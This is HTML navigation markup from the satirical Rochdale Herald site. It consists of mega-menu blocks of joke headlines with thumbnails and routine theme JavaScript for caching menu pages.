<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" title="Drunk driver that crashed car into tree blames tree for causing accident">Drunk driver that crashed car into tree blames tree for causing&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" class="td-image-wrap " title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts"><img class="entry-thumb" src="[data-uri]" alt="" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts">Scientists observe Burnley residents using simple tools and communicating in primitive&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" class="td-image-wrap " title="Burnley residents fear diversity means marrying outside of immediate family"><img class="entry-thumb" src="[data-uri]" alt="" title="Burnley residents fear diversity means marrying outside of immediate family" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" title="Burnley residents fear diversity means marrying outside of immediate family">Burnley residents fear diversity means marrying outside of immediate family</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_4"><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="4";block_tdi_4.found_posts="1075";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="269";tdBlocksArray.push(block_tdi_4);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\">Grouse shoots report sudden increase in children&#8217;s birthday party bookings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\">Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\">Grant Shapps hires ferry fleet to transport people back to offices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=89;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\">Trump storms out of NATO summit after Justin Trudeau appears in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dead whale found in Thames was Russian spy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dead whale found in Thames was Russian spy\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" title=\"Dead whale found in Thames was Russian spy\">Dead whale found in Thames was Russian spy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Entrenching Tool\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\">Digging f#*#*#g foxholes is new black in today&#8217;s British Army<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11469;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\">Fire at Belfast Primark destroys \u00a35.50 worth of stock<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belfast Orange walk to become 24k Gold walk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Belfast Orange walk to become 24k Gold walk\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" title=\"Belfast Orange walk to become 24k Gold walk\">Belfast Orange walk to become 24k Gold walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DUP B.U.N.G. to be funded through NI contributions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"shaking hands\" title=\"DUP B.U.N.G. to be funded through NI contributions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" title=\"DUP B.U.N.G. to be funded through NI contributions\">DUP B.U.N.G. to be funded through NI contributions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Football\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-436x299.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\">Theresa May smashes transfer fee record by buying 10 Northern Irish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2383;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\">Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/20\/vegetable-that-looks-like-prince-charles-discovered-on-rochdale-allotment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/HRH_The_Prince_of_Wales_visits_Ulster_University_42756761901-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/HRH_The_Prince_of_Wales_visits_Ulster_University_42756761901-1-436x300.jpg\" width=\"218\" 